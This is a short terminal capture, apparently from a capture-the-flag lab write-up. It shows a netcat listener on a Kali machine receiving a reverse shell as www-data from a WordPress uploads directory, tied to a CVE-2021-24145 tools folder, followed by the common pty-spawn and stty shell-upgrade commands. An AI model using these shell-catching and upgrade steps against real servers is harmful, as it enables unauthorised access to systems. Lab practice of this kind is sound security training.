 ┌──(pranavarao㉿KaliLinux)-[~/…/Tools/Exploitation/CVEs/CVE-2021-24145]
└─$ nc -lvnp 4445
listening on [any] 4445 ...
connect to [10.17.0.180] from (UNKNOWN) [10.10.215.192] 48892
python3 --version
Python 3.10.12
python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@mountaineer:~/html/wordpress/wp-content/uploads$ ^Z
zsh: suspended  nc -lvnp 4445
┌──(pranavarao㉿KaliLinux)-[~/…/Tools/Exploitation/CVEs/CVE-2021-24145]
└─$ stty raw -echo && fg
[1]  + continued  nc -lvnp 4445
www-data@mountaineer:~/html/wordpress/wp-content/uploads$